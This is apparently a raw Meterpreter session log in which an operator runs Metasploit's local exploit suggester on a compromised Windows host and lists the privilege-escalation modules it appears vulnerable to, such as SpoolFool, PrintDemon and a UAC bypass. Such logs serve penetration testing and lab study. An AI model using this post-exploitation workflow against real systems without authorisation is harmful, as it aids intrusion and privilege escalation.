 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 172.16.0.3 - Collecting local exploits for x64/windows...
[*] 172.16.0.3 - 174 exploit checks are being tried...
[+] 172.16.0.3 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 172.16.0.3 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 172.16.0.3 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 172.16.0.3 - exploit/windows/local/cve_2021_40449: The target appears to be vulnerable. Vulnerable Windows Server 2022 build detected!
[+] 172.16.0.3 - exploit/windows/local/cve_2022_21999_spoolfool_privesc: The target appears to be vulnerable.
[+] 172.16.0.3 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 41 / 41
[*] 172.16.0.3 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
2 exploit/windows/local/cve_2020_1048_printerdemon Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_1337_printerdemon Yes The target appears to be vulnerable.
4 exploit/windows/local/cve_2021_40449 Yes The target appears to be vulnerable. Vulnerable Windows
Server 2022 build detected!
5 exploit/windows/local/cve_2022_21999_spoolfool_privesc Yes The target appears to be vulnerable.
6 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
7 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
8 exploit/windows/local/always_install_elevated No The target is not exploitable.